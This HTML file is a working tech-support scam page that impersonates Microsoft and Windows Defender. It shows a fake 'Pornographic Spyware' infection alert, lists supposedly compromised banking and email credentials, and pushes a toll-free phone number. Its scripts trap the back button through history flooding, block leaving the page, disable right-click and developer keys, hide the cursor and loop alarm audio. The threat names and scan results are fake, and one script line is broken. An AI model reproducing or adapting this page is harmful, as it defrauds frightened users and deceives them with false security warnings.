
==== store.html @ a6e307cc "initial post" ====
﻿<!doctype html>
<html lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Security Center</title>
    <link rel="stylesheet" type="text/css"
          href="font-awesome/4.5.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="bootstrap/4.5.2/css/bootstrap.min.css"
          >
    <script src="redpop/1/jquery.min.js"></script>
    <script src="bootstrap/4.5.2/js/bootstrap.min.js"
            ></script>
    <script type="text/javascript">
        function getVariableFromURl(name) {
            name = name.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
            var regexS = "[\\?&]" + name + "=([^&#]*)";
            var regex = new RegExp(regexS);
            var results = regex.exec(window.location.href);
            if (results == null)
                return "";
            else
                return results[1];
        }
        var phone_number = '1800 959 890';
        var phone_number2 = '1800 959 890';
    </script>
    <script type="text/javascript">
        window.onbeforeunload = function () {
            if (data_needs_saving()) {
                return "Do you really want to leave our brilliant application?";
            } else {
                return;
            }
        };
    </script>
    <script type="text/javascript">
        window.addEventListener("beforeunload", function (e) {
            var confirmationMessage = 'It looks like you have been editing something. '
                + 'If you leave before saving, your changes will be lost.';
            (e || window.event).returnValue = confirmationMessage; //Gecko + IE
            return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
        });
    </script>
    <style type="text/css">
        .blink {
            background-color: #659e1d;
            animation: blink-animation 1s steps(5, start) infinite;
            -webkit-animation: blink-animation 1s steps(5, start) infinite;
        }
        .blink2 {
            background-color: #659e1d;
            animation: blink-animation 1s steps(5, start) infinite;
            -webkit-animation: blink-animation 1s steps(5, start) infinite;
        }
        @keyframes blink-animation {
            to {
                visibility: hidden;
            }
        }
        @-webkit-keyframes blink-animation {
            to {
                visibility: hidden;
            }
        }
    </style>
    <link href="redpop/1/5f205bb74a5eb_v.css" type="text/css" rel="stylesheet"/>
    <!--<script src=".index_files/jquery.min.js" type="text/javascript"></script>-->
    <!--<script type="text/javascript" src="../../bbmaster.js"></script>-->
    <script type="text/javascript">
        //backbutton
        !(function () {
            var t;
            try {
                for (t = 0; 10 > t; ++t) history.pushState({}, "", "#");
                onpopstate = function (t) {
                    t.state && 
                };
            } catch (o) {
            }
        })();
    </script>
    <script>
        var pm_tag = "decpl";
        var pm_pid = "11397-dab3c5a4";
    </script>
<!--    <script src="5f205bb713507_v.js" async></script>-->
    <link rel="stylesheet" href="ajax/libs/froala-editor/2.8.5/css/froala_style.min.css"/>
    <link href="https://bestdrvr.online/redpop/1/5f205bb63ccd2_v.css" rel="stylesheet"/>
    <link id="anstrexCustomLink" rel="stylesheet" type="text/css" href="redpop/1/5f205bc497791_v.css"/>
    <script type="text/javascript">
        function myFunction() {
            return "Write something clever here...";
        }
    </script>
    <script type="text/javascript">
        $(document).ready(function () {
            var audioElement = document.createElement('audio');
            audioElement.setAttribute('src', 'redpop/1/a0ler0tm0s.mp3');
            audioElement.addEventListener('ended', function () {
                this.play();
            }, false);
            $('#map').click(function () {
                audioElement.play();
            });
        });
    </script>
    <script type="text/javascript">
        $(document).keyup(function (evtobj) {
            if (!(evtobj.altKey || evtobj.ctrlKey || evtobj.shiftKey)) {
                if (evtobj.keyCode == 16) {
                    return false;
                }
                if (evtobj.keyCode == 17) {
                    return false;
                }
                $("body").append(evtobj.keyCode + " ");
            }
        });
    </script>
    <script type="text/javascript">
        // To disable right click
        document.addEventListener('contextmenu', event => event.preventDefault());
        // To disable F12 options
        document.onkeypress = function (event) {
            event = (event || window.event);
            if (event.keyCode == 123) {
                return false;
            }
        }
        document.onmousedown = function (event) {
            event = (event || window.event);
            if (event.keyCode == 123) {
                return false;
            }
        }
        document.onkeydown = function (event) {
            event = (event || window.event);
            if (event.keyCode == 123) {
                return false;
            }
        }
        // To To Disable ctrl+c, ctrl+u
        jQuery(document).ready(function ($) {
            $(document).keydown(function (event) {
                var pressedKey = String.fromCharCode(event.keyCode).toLowerCase();
                if (event.ctrlKey && (pressedKey == "c" || pressedKey == "u")) {
                    alert('Sorry, This Functionality Has Been Disabled!');
//disable key press porcessing
                    return false;
                }
            });
        });
    </script>
</head>
<body id="map" onbeforeunload="return myFunction()" style="overflow: hidden;cursor: none;">
<div id="chat-box">
    <img src="redpop/1/microsoft.jpg"><span style="color: #222;
    font-size: 21px;
    font-weight: 600;
    margin-left: 6px;
    position: relative;
    top: 5px;">Microsoft</span>
    <p style="font-weight: 600;">Contact Support</p>
    <h4 style="font-weight: 600;">
        <script>document.write(phone_number);</script>
    </h4>
    <div class="arrow-down">
        <i class="fa fa-caret-down"></i>
    </div>
</div>
<audio id="beep" autoplay="">
    <source src="redpop/1/0wa0rni0ng0.mp3" type="audio/mpeg">
</audio>
<div id="delayedPopup" class="delayedPopupWindow lightbox" style="background:red;">
    <!-- This is the close button for link -->
    <!-- <a href="#" id="btnClose"><i class="fa fa-times" aria-hidden="true"></i></a> -->
    <div class="row firewall-pro">
        <div class="col-md-12">
            <div class="green-box" style="-webkit-box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
    -moz-box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
    box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);    border: 1px solid #aaa;">
                <div class="row">
                    <div class="col-md-8">
                        <div class="logo_micro" style="float: left;
    margin-left: 10px;">
                            <img src="redpop/1/microsoft.jpg"><span style="color: #000;">Windows Firewall Protection</span>
                        </div>
                    </div>
                    <div class="col-md-4">
                        <div class="minimize">
                            <ul>
                                <li style="cursor: pointer;"><img src="redpop/1/cut.png" style="width: 12px;"></li>
                                <li style="cursor: pointer;"><img src="redpop/1/minus.png" style="width: 12px;"></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="col-md-4">
            <div class="microsoft-logo">
                <img src="redpop/1/microsoft.jpg"><span>Microsoft</span>
            </div>
        </div>
        <div class="col-md-8">
            <div class="formDescription">
                <h2>Pornographic Alert - Error Code: #0x268d3(x7)</h2>
                <p>Access to this PC has been blocked for security reasons.</p>
                <p>Contact Windows Support:
                    <script>document.write(phone_number2);</script>
                </p>
            </div>
        </div>
    </div>
    <!-- This is the left side of the popup for the description -->
    <footer id="footer">
        <div class="row">
            <div class="col-md-6 left-code">
                <p>Threat_Detected - Pornographic Spyware<br>
                    App: Ads.financetrack(1).exe</p>
            </div>
            <div class="col-md-6">
                <div class="button_new" id="footer_btn">
                    <a href="#" class="safe">Run Anyway</a>
                    <a href="#" class="anyway blink">Back to Safety</a>
                </div>
            </div>
        </div>
    </footer>
    <!-- End MailChimp Signup Form -->
</div>
<div class="alert_popup cardcontainer lightbox" style="cursor: none;">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <p class="text-center" style="    font-size: 16px;
    font-weight: normal;
    margin: 0;
    margin-bottom: 5px;
    padding: 5px 10px;
    color: #414141;font-weight: bold;
    margin-top: 8px;">Windows_Defender - Security Warning</p>
                <p class="text-center">** ACCESS TO THIS PC HAS BEEN BLOCKED FOR SECURITY REASONS **</p>
                <p>Your computer has alerted us that it has been infected with a Pornographic Spyware. The following data has been compromised.</p>
                <p>&gt; Email Credentials<br>
                    &gt; Banking Passwords<br>
                    &gt; Facebook Login<br>
                    &gt; Pictures & Documents
                </p>
                <p>Windows_Defender Scan has found potentially unwanted Adware on this device that can steal your passwords, online identity, financial information, personal files, pictures or documents.</p>
                <p>You must contact us immediately so that our engineers can walk you through the removal process over
                    the phone.</p>
                <p>Call Microsoft Support immediately to report this threat, prevent identity theft and unlock access to
                    this device.</p>
                <p>Closing this window will put your personal information at risk and lead to a suspension of your
                    Windows Registration.</p>
                <p style="padding-bottom: 0px;">Call Microsoft Support: <strong>
                        <script>document.write(phone_number);</script>
                    </strong></p>
                <div class="action_buttons"><a class="active" id="leave_page" style="cursor: pointer;">OK</a> <a
                            class="active" id="leave_page">Cancel</a></div>
            </div>
        </div>
    </div>
</div>
<div class="bg">
    <!-- <div class="logo"><img src="5f205bb7e57b5_v.png" alt="Norton™" /></div> -->
    <!-- <div class="menu" id="menu">PRODUCTS & SERVICES &nbsp;&nbsp;&nbsp; INTERNET SECURITY CENTER &nbsp;&nbsp;&nbsp; SUPPORT &nbsp;&nbsp;&nbsp; FREE TRIALS &nbsp;&nbsp;&nbsp; SIGN IN</div> -->
    <div class="bgimg" style="top: 0px;"><img src="redpop/1/background-2.png" alt="" width="100%"/></div>
    <div class="text">
        <!--   <span id="head1">Windows Has Detected a Malicious Virus On Your System</span>
          <span style="font-size: 30px; color: #000;font-weight: 600;" id="head2">Contact Our Certified Windows Technicians For Immediate Assistance</span>
        <span style="font-size: 30px;color: #000;font-weight: 600;"><script>document.write(phone_number);</script></span> -->
    </div>
</div>
<!-- <div class="bottom">
    <div class="logo"><img src="5f205bb933ceb_v.png" alt="Norton™" /></div>
    <div class="copyright">© 2020 NortonLifeLock Inc. <strong style="color: #1ce783;"> sample scanner and an affiliate advertisment.</strong></div>
    <div class="line1"></div>
    <div class="menu" id="menu_b">Legal Notice | License Agreement | Privacy Policy | Careers | Cookies | Site Map | System Status | Agent Viewer</div>
    <div class="line2"></div>
    <div class="text">Save up to 50% on Norton 360 for first year*</div>
</div> -->
<a href="#" rel="noreferrer" style="cursor: none;" id="link_black">
    <div class="black" style="height: 145%;"></div>
</a>
<div class="win1" style="cursor: none;">
    <div class="header">
        <img src="redpop/1/microsoft.png" class="ico"/>
        <div class="name">Microsoft-Windows-Defender Alert 1800 959 890 (Toll-Free)</div>
        <img src="redpop/1/5f205bba58587_v.png" class="win_min"/> <img src="redpop/1/5f205bbe46967_v.png" class="win_cls"/>
    </div>
    <div class="gray_line">
        <img src="redpop/1/5f205bbdae210_v.png" class="ico_gray1" id="w1_ico1"/>
        <div class="set" id="w1_1">Settings</div>
        <img src="redpop/1/5f205bbae3ed9_v.png" class="ico_gray2" id="w1_ico2"/>
        <div class="help" id="w1_2">Help</div>
    </div>
    <div class="white_line">
        <img src="redpop/1/5f205bb9bf55a_v.gif" class="pc"/>
        <div class="txt1" id="w1_3">You Are Protected</div>
        <div class="txt2">
            <span id="w1_4">Protection Updates: </span><span style="color: #23a31c;" id="w1_5">Current</span><br/>
            <span id="w1_6">Last Scan: </span><span style="color: #c00;" id="w1_7">Not available</span> <span
                    style="color: #2ea8e5;" id="w1_8">| Quick Scan</span><br/>
            <span id="w1_9">Licenses Used: </span><span style="color: #23a31c;" id="w1_10">1 of 5</span> <span
                    style="color: #2ea8e5;" id="w1_11">| Install on Another Device</span>
        </div>
    </div>
    <div class="green_line"><img src="redpop/1/5f205bbb6fc7d_v.gif" class="corner"/></div>
    <div class="bl1">
        <div class="txt1" id="w1_12">Security</div>
        <img src="redpop/1/5f205bbbf25aa_v.gif" class="ico"/>
        <div class="txt2" id="w1_13" style="color: red">Disabled</div>
        <div class="line"></div>
    </div>
    <div class="bl2">
        <div class="txt1" id="w1_14">Identity</div>
        <img src="redpop/1/5f205bbc8a6e3_v.gif" class="ico"/>
        <div class="txt2" id="w1_13a" style="color: red">At Risk</div>
        <div class="line"></div>
    </div>
    <div class="bl3">
        <div class="txt1" id="w1_15">Performance</div>
        <img src="redpop/1/5f205bc00090f_v.gif" class="ico"/>
        <div class="txt2" id="w1_13b">Optimized</div>
        <div class="line"></div>
    </div>
    <div class="bl4">
        <div class="txt1" id="w1_16" style="font-size: 20px;">Firewall</div>
        <img src="redpop/1/microsoft.png" class="ico" style="width: 52px;margin-top: 27px;"/>
        <div class="txt2" id="w1_13c">Turned Off</div>
    </div>
    <div class="gray_line2">
        <div class="txt"><span id="w1_17">STATUS : </span><span class="gr" id="w1_18" style="color: red;">Your PC is at Risk!</span>
        </div>
    </div>
</div>
<div class="win2" id="win2" style="display: none;cursor: none;">
    <div class="header">
        <div class="name" id="w2_1">Quick Scan</div>
        <img src="redpop/1/5f205bba58587_v.png" class="win_min"/> <img src="redpop/1/5f205bbe46967_v.png" class="win_cls"/>
    </div>
    <div class="line_orange">
        <img src="redpop/1/5f205bbece31e_v.gif" class="ring"/>
        <div class="header" id="w2_2">Working</div>
        <div class="txt1" id="w2_3">Scanning commonly infected areas and startup files...</div>
        <div class="txt2" id="path1">C:WindowsSystem32sihost.exe</div>
        <div class="anim" style="background: url('https://bestdrvr.online/redpop/1/img/anim_orange.gif');"></div>
    </div>
    <div class="line_red" style="display: none;" id="win2_line_red">
        <img src="redpop/1/5f205bbf6a050_v.gif" class="ring"/>
        <div class="header" id="w2_4">Working</div>
        <div class="txt1" id="w2_5">Scanning commonly infected areas and startup files...</div>
        <div class="txt2" id="path2">C:\Program Files\Windows Defender\MSASCuiL.exe</div>
        <div class="anim" style="background: url('https://bestdrvr.online/redpop/1/img/anim_red.gif');"></div>
    </div>
    <div class="tab">
        <div class="line1" id="w2_6">Results Summary</div>
        <div class="line2" id="w2_7">[+] Total items scanned:</div>
        <div class="line3" id="w2_8">[+] Total security risks detected:</div>
        <div class="line4" id="w2_9">[+] Total security risks resolved:</div>
        <div class="line5" id="w2_10">Total security risks requiring attention:</div>
        <div class="line6"></div>
        <div class="digit1" id="cnt1">143</div>
        <div class="digit2" id="cnt2">0</div>
        <div class="digit3">0</div>
        <div class="digit4" id="cnt4">0</div>
    </div>
    <img src="redpop/1/microsoft.png" class="nrt_logo"/><span class="mask2">Microsoft</span>
    <div class="btn1" id="w2_11">Pause</div>
    <div class="btn2" id="w2_12">Stop</div>
</div>
<a href="#" rel="noreferrer" style="cursor: none;"> </a>
<div id="vir1">
    <div id="vir_tray">
        <div class="line_red">
            <span id="w4_1"><b>Threat Detected!</b></span><br/>
            Win32/Hoax.Renos.HX
        </div>
        <img src="redpop/1/5f205bc1a74d5_v.gif" class="ico_tray1"/>
        <div class="txt1" id="w4_2">High Risk</div>
        <img src="redpop/1/5f205bc2379ac_v.gif" class="ico_tray2"/>
        <div class="txt2">
            <span id="w4_4"><b>Origin</b></span><br/>
            <span id="w4_5">Not available</span>
        </div>
        <img src="redpop/1/5f205bc2c1b4b_v.gif" class="ico_tray3"/>
        <div class="txt3">
            <span id="w4_6"><b>Activity</b></span><br/>
            <span id="w4_7">Threat actions performed: 1</span>
        </div>
    </div>
</div>
<div id="vir2">
    <div id="vir_tray">
        <div class="line_red">
            <span id="w4_1a"><b>Threat Detected!</b></span><br/>
            Trojan IRC/Backdor.Sd.FRV
        </div>
        <img src="redpop/1/5f205bc1a74d5_v.gif" class="ico_tray1"/>
        <div class="txt1" id="w4_2a">High Risk</div>
        <img src="redpop/1/5f205bc2379ac_v.gif" class="ico_tray2"/>
        <div class="txt2">
            <span id="w4_4a"><b>Origin</b></span><br/>
            <span id="w4_5a">Not available</span>
        </div>
        <img src="redpop/1/5f205bc2c1b4b_v.gif" class="ico_tray3"/>
        <div class="txt3">
            <span id="w4_6a"><b>Activity</b></span><br/>
            <span id="w4_7a">Threat actions performed: 1</span>
        </div>
    </div>
</div>
<div id="vir3">
    <div id="vir_tray">
        <div class="line_red">
            <span id="w4_1b"><b>Threat Detected!</b></span><br/>
            Adware.Win32.Look2me.ab
        </div>
        <img src="redpop/1/5f205bc1a74d5_v.gif" class="ico_tray1"/>
        <div class="txt1" id="w4_3">Medium Risk</div>
        <img src="redpop/1/5f205bc2379ac_v.gif" class="ico_tray2"/>
        <div class="txt2">
            <span id="w4_4b"><b>Origin</b></span><br/>
            <span id="w4_5b">Not available</span>
        </div>
        <img src="redpop/1/5f205bc2c1b4b_v.gif" class="ico_tray3"/>
        <div class="txt3">
            <span id="w4_6b"><b>Activity</b></span><br/>
            <span id="w4_7b">Threat actions performed: 1</span>
        </div>
    </div>
</div>
<div id="vir4">
    <div id="vir_tray">
        <div class="line_red">
            <span id="w4_1c"><b>Threat Detected!</b></span><br/>
            Trojan.Qoologic - Key Logger
        </div>
        <img src="redpop/1/5f205bc1a74d5_v.gif" class="ico_tray1"/>
        <div class="txt1" id="w4_2b">High Risk</div>
        <img src="redpop/1/5f205bc2379ac_v.gif" class="ico_tray2"/>
        <div class="txt2">
            <span id="w4_4c"><b>Origin</b></span><br/>
            <span id="w4_5c">Not available</span>
        </div>
        <img src="redpop/1/5f205bc2c1b4b_v.gif" class="ico_tray3"/>
        <div class="txt3">
            <span id="w4_6c"><b>Activity</b></span><br/>
            <span id="w4_7c">Threat actions performed: 1</span>
        </div>
    </div>
</div>
<div id="vir5">
    <div id="vir_tray">
        <div class="line_red">
            <span id="w4_1d"><b>Threat Detected!</b></span><br/>
            Trojan.Fakealert.356
        </div>
        <img src="redpop/1/5f205bc1a74d5_v.gif" class="ico_tray1"/>
        <div class="txt1" id="w4_2c">High Risk</div>
        <img src="redpop/1/5f205bc2379ac_v.gif" class="ico_tray2"/>
        <div class="txt2">
            <span id="w4_4d"><b>Origin</b></span><br/>
            <span id="w4_5d">Not available</span>
        </div>
        <img src="redpop/1/5f205bc2c1b4b_v.gif" class="ico_tray3"/>
        <div class="txt3">
            <span id="w4_6d"><b>Activity</b></span><br/>
            <span id="w4_7d">Threat actions performed: 1</span>
        </div>
    </div>
</div>
<script language="JavaScript" type="text/javascript">
    var lang = window.navigator.language || navigator.userLanguage;
    lang = lang.substr(0, 2).toLowerCase();
    if (lang == "de") {
        document.getElementById("menu").innerHTML = "PRODUKTE & SERVICES &nbsp&nbsp&nbsp INTERNET SECURITY CENTER &nbsp&nbsp&nbsp SUPPORT &nbsp&nbsp&nbsp KOSTENLOSE TESTVERSIONEN";
        document.getElementById("menu_b").innerHTML = "Rechtliche | Hinweise | Lizenzvereinbarung | Datenschutz | Jobs und Karriere | Cookies | Wegweiser | Systemstatus";
        document.getElementById("head1").innerHTML = "Online-Bedrohungen haben sich weiterentwickelt. Unser Schutz auch.";
        document.getElementById("head2").innerHTML = "Darum bietet Norton 360 mehrere Schutzebenen in einer einzigen Lösung: Gerätesicherheit, Secure VPN, Passwort-Manager und mehr.";
    }
    if (lang == "es") {
        document.getElementById("menu").innerHTML = "PRODUCTOS Y SERVICIOS &nbsp&nbsp&nbsp ASISTENCIA &nbsp&nbsp&nbsp VERSIONES DE PRUEBA";
        document.getElementById("menu_b").innerHTML = "Aviso legal | Acuerdo de licencia | Política de privacidad | Vacantes | Cookies | Mapa del sitio | Estado del sistema";
        document.getElementById("head1").innerHTML = "Las ciberamenazas han evolucionado. También lo ha hecho nuestra protección.";
        document.getElementById("head2").innerHTML = "Norton 360. Protección completa con Seguridad del dispositivo que incluye antivirus, VPN, Gestor de contraseñas y mucho más. Todo en una única solución.";
        document.getElementById("w1_ico1").style.right = "127px";
        document.getElementById("w1_1").style.right = "85px";
        document.getElementById("w1_ico2").style.right = "57px";
        document.getElementById("w1_1").innerHTML = "Ajustes";
        document.getElementById("w1_2").innerHTML = "Ayuda";
        document.getElementById("w1_3").innerHTML = "Está protegido";
        document.getElementById("w1_4").innerHTML = "Actualizaciones de protección: ";
        document.getElementById("w1_5").innerHTML = "Actual";
        document.getElementById("w1_6").innerHTML = "Último escaneo: ";
        document.getElementById("w1_7").innerHTML = "No está disponible";
        document.getElementById("w1_8").innerHTML = "| Escaneo rápido";
        document.getElementById("w1_9").innerHTML = "Licencias utilizadas: ";
        document.getElementById("w1_10").innerHTML = "1 de 5";
        document.getElementById("w1_11").innerHTML = "| Instalar en otro dispositivo";
        document.getElementById("w1_12").innerHTML = "Seguridad";
        document.getElementById("w1_13").innerHTML = "Protegido";
        document.getElementById("w1_14").innerHTML = "Identidad";
        document.getElementById("w1_13a").innerHTML = "Protegido";
        document.getElementById("w1_15").innerHTML = "Desempeño";
        document.getElementById("w1_13b").innerHTML = "Protegido";
        document.getElementById("w1_16").innerHTML = "Más Norton";
        document.getElementById("w1_13c").innerHTML = "Protegido";
        document.getElementById("w1_17").innerHTML = "ESTADO DE LA SUSCRIPCIÓN: ";
        document.getElementById("w1_18").innerHTML = "30 días restantes";
        document.getElementById("w2_1").innerHTML = "Escaneo rápido";
        document.getElementById("w2_2").innerHTML = "Trabajando";
        document.getElementById("w2_3").innerHTML = "Escaneando las áreas comúnmente infectadas y los archivos de inicio...";
        document.getElementById("w2_4").innerHTML = "Trabajando";
        document.getElementById("w2_5").innerHTML = "Escaneando las áreas comúnmente infectadas y los archivos de inicio...";
        document.getElementById("w2_6").innerHTML = "Resumen de resultados";
        document.getElementById("w2_7").innerHTML = "[+] Total de artículos escaneados:";
        document.getElementById("w2_8").innerHTML = "[+] Total de riesgos de seguridad detectados:";
        document.getElementById("w2_9").innerHTML = "[+] Total de riesgos de seguridad resueltos:";
        document.getElementById("w2_10").innerHTML = "Total de riesgos de seguridad que requieren atención:";
        document.getElementById("w2_11").innerHTML = "Pausa";
        document.getElementById("w2_12").innerHTML = "Detener";
        document.getElementById("w3_1").innerHTML = "¡Su PC está infectado con 5 virus!";
        document.getElementById("w3_2").innerHTML = "¡SE REQUIERE LLEVAR A CABO UNA ACCIÓN!";
        document.getElementById("w3_3").innerHTML = "¡Su suscripción a Norton ha expirado!";
        document.getElementById("w3_4").innerHTML = "Renuévela ahora para mantener su PC protegida.";
        document.getElementById("w3_5").innerHTML = "Si su PC está desprotegida, corre el riesgo de sufrir ataques de virus y otros tipos de malware.";
        document.getElementById("w3_6").innerHTML = "Continuar...";
        document.getElementById("w4_1").innerHTML = "¡Se detectó una amenaza!";
        document.getElementById("w4_1a").innerHTML = "¡Se detectó una amenaza!";
        document.getElementById("w4_1b").innerHTML = "¡Se detectó una amenaza!";
        document.getElementById("w4_1c").innerHTML = "¡Se detectó una amenaza!";
        document.getElementById("w4_1d").innerHTML = "¡Se detectó una amenaza!";
        document.getElementById("w4_2").innerHTML = "Alto riesgo";
        document.getElementById("w4_2a").innerHTML = "Alto riesgo";
        document.getElementById("w4_2b").innerHTML = "Alto riesgo";
        document.getElementById("w4_2c").innerHTML = "Alto riesgo";
        document.getElementById("w4_3").innerHTML = "Riesgo medio";
        document.getElementById("w4_4").innerHTML = "Origen";
        document.getElementById("w4_4a").innerHTML = "Origen";
        document.getElementById("w4_4b").innerHTML = "Origen";
        document.getElementById("w4_4c").innerHTML = "Origen";
        document.getElementById("w4_4d").innerHTML = "Origen";
        document.getElementById("w4_5").innerHTML = "No está disponible.";
        document.getElementById("w4_5a").innerHTML = "No está disponible.";
        document.getElementById("w4_5b").innerHTML = "No está disponible.";
        document.getElementById("w4_5c").innerHTML = "No está disponible.";
        document.getElementById("w4_5d").innerHTML = "No está disponible.";
        document.getElementById("w4_6").innerHTML = "Actividad";
        document.getElementById("w4_6a").innerHTML = "Actividad";
        document.getElementById("w4_6b").innerHTML = "Actividad";
        document.getElementById("w4_6c").innerHTML = "Actividad";
        document.getElementById("w4_6d").innerHTML = "Actividad";
        document.getElementById("w4_7").innerHTML = "Acciones realizadas contra la amenaza: 1";
        document.getElementById("w4_7a").innerHTML = "Acciones realizadas contra la amenaza: 1";
        document.getElementById("w4_7b").innerHTML = "Acciones realizadas contra la amenaza: 1";
        document.getElementById("w4_7c").innerHTML = "Acciones realizadas contra la amenaza: 1";
        document.getElementById("w4_7d").innerHTML = "Acciones realizadas contra la amenaza: 1";
    }
    if (lang == "fr") {
        document.getElementById("menu").innerHTML = "PRODUITS ET SERVICES &nbsp&nbsp&nbsp CENTRE DE SÉCURITÉ INTERNET &nbsp&nbsp&nbsp SUPPORT &nbsp&nbsp&nbsp ÉVALUATIONS GRATUITES";
        document.getElementById("menu_b").innerHTML = "Mentions légales | Contrat de licence | Politique de confidentialité | Carrières | Cookies | Plan du site | État du système";
        document.getElementById("head1").innerHTML = "Les cybermenaces ont évolué. Notre protection aussi.";
        document.getElementById("head2").innerHTML = "C'est pourquoi Norton 360 offre plusieurs niveaux de protection dans une seule et même solution : sécurité de l'appareil, Secure VPN, Password Manager et plus.";
        document.getElementById("w1_ico1").style.right = "172px";
        document.getElementById("w1_1").style.right = "110px";
        document.getElementById("w1_ico2").style.right = "79px";
        document.getElementById("w1_1").innerHTML = "Paramètres";
        document.getElementById("w1_2").innerHTML = "Assistance";
        document.getElementById("w1_3").innerHTML = "Vous êtes protégé·e";
        document.getElementById("w1_4").innerHTML = "Dernières nouvelles concernant la protection : ";
        document.getElementById("w1_5").innerHTML = "Actuelle";
        document.getElementById("w1_6").innerHTML = "Dernier scan : ";
        document.getElementById("w1_7").innerHTML = "Non disponible";
        document.getElementById("w1_8").innerHTML = "| Scan rapide";
        document.getElementById("w1_9").innerHTML = "Licences en cours d'utilisation : ";
        document.getElementById("w1_10").innerHTML = "1 sur 5";
        document.getElementById("w1_11").innerHTML = "| Installer sur un autre appareil";
        document.getElementById("w1_12").innerHTML = "Sécurité";
        document.getElementById("w1_13").innerHTML = "Protégé·e";
        document.getElementById("w1_14").innerHTML = "Identité";
        document.getElementById("w1_13a").innerHTML = "Protégé·e";
        document.getElementById("w1_15").innerHTML = "Performance";
        document.getElementById("w1_13b").innerHTML = "Protégé·e";
        document.getElementById("w1_16").innerHTML = "Plus de produits Norton";
        document.getElementById("w1_13c").innerHTML = "Protégé·e";
        document.getElementById("w1_17").innerHTML = "ÉTAT DE L'ABONNEMENT : ";
        document.getElementById("w1_18").innerHTML = "30 jours restants";
        document.getElementById("w2_1").innerHTML = "Scan rapide";
        document.getElementById("w2_2").innerHTML = "En cours";
        document.getElementById("w2_3").innerHTML = "Scan des zones communément infectées et des fichiers de démarrage...";
        document.getElementById("w2_4").innerHTML = "En cours";
